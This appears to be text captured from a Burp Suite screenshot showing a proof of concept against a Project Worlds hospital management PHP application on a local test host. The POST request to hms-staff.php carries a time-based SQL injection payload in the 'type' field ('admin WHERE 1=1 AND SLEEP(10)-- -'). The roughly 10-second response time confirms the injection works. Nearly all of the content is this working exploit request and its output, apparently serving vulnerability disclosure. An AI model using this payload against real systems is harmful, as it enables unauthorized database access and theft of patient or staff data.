 Request
Pretty Raw Hex
\n
1 POST /hospital/hms-staff.php HTTP/1.1
2 Host: 192.168.0.107
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.107
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.107/hospital/hms-staff.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=t8e8smm8d836b7lar1qb6l3avf
14 Connection: close
15
16 email=superman&password=ssdfsdf&type=admin+WHERE+1=1+AND+SLEEP(10)--+-
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jun 2022 10:43:13 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2644
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <link href="css/bootstrap.min.css" rel="stylesheet">
13 <link href="jumbotron.css" rel="stylesheet">
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <title>
Project Worlds
19 </title>
20 <link href="bootstrap.min.css" rel="stylesheet">
21 <link href="jumbotron.css" rel="stylesheet">
22 </head>
23 <body>
24 <div class="container" style="padding-top: 10px;">
25 <nav class="navbar navbar-static-top">
26 <a href="https://projectworlds.in" class="navbar-brand">
Project Worlds
</a>
27 <ul class="nav nav-pills">
Search...
0 matches
2,972 bytes | 10,073 millis
INSPECTOR